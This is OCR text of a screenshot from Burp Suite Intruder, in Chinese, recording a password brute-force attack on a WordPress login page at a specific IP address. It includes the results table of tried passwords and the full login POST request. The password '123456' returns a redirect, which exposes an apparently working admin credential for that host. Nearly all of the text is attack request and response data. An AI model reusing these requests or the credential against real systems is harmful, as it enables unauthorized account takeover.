 攻击 保存 列 4. Intruder attack of http://39.98.116.144 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
1 123456 302 1113
1085 lixiulan 200 6314
1110 zhanghui 200 6314
1125 zhangying 200 6314
1136 liuying 200 6314
1181 liuhuan 200 6314
1207 wangyu 200 6314
1213 chenlin 200 6314
1235 zhaowei 200 6314
1237 zhangning 200 6314
1275 lijia 200 6314
请求 响应
美化 Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.98.116.144
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://39.98.116.144/wp-login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_test_cookie=WP%20Cookie%20check
14 Connection: keep-alive
15
16 log=admin&pwd=123456&wp-submit=Log+In&redirect_to=http%3A%2F%2F39.98.116.144%2Fwp-admin%2F&testcookie=1
搜索 0高亮
已完成